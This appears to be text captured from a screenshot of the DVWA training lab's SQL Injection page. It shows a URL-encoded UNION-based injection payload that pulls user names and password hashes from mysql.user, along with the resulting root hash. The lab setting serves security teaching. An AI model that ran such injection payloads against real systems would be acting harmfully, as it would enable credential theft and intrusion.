 Damn Vulnerable Web Ap
192.168.56.10/dvwa/vulnerabilities/sqli/?id=%27+union+all+select+1%2Cconcat%28user%2C0x3a%2Cpassword%29%2C3%2C4%2C5%
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union all select 1,concat(user,0x3a,password),3,4,5,6 from mysql.user#
First name: root:*A13240FFC7599505A398181DE5D60BB2E9E9BC4A
Surname: 3
ID: ' union all select 1,concat(user,0x3a,password),3,4,5,6 from mysql.user#
First name: root:
Surname: 3
ID: ' union all select 1,concat(user,0x3a,password),3,4,5,6 from mysql.user#
First name: :
Surname: 3